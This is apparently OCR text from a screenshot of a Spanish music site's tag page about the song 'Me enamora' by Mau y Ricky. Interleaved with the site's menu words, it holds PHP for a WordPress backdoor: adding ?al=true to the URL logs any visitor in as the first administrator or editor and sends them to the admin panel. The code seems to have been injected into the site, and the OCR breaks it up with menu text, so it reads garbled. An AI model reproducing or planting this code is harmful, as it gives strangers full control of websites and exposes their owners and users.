
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "ME ENAMORA"
1.0K
MUSICMANÍA
«Me enamora», la canción que Mau y Ricky lanzaron